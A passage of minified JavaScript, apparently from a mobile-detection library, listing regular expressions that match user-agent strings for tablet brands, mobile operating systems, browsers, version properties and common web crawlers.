-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ 